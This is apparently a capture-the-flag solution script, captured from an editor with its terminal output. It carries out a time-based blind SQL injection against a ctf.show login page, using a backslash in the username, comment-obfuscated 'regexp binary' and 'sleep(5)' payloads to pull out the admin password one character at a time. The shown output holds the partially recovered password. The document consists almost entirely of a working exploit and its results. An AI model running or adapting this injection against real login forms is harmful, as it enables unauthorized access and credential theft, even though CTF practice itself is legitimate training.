 3 import datetime
4
5
6 url = "http://fcc116b3-6180-4c33-8def-a29981cbe059.challenge.ctf.show/index.php"
7
8 dict = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
9
10 result = ""
11 for i in range(0,100):
12 for char in dict:
13 data={
14 "username" : "admin\\",
15 "password" : ""
16 }
17 payload = 'or/**/if((password/**/regexp/**/binary/**/"^{}"),sleep(5),1)#'.format(result+char)
18 data['password'] = payload
19 time1 = datetime.datetime.now()
20 response = requests.post(url, data=data)
21 time2 = datetime.datetime.now()
22 sec = (time2 - time1).seconds
23 if sec >= 5:#超时时间为5秒
24 result += char
25 print(result)
26 break
27
问题 输出 调试控制台 终端 端口 Python
ILoVeT
ILoVeTh
ILoVeThl
ILoVeThlr
ILoVeThlrt
ILoVeThlrty
ILoVeThlrtyS
ILoVeThlrtySi
ILoVeThlrtySix
ILoVeThlrtySixD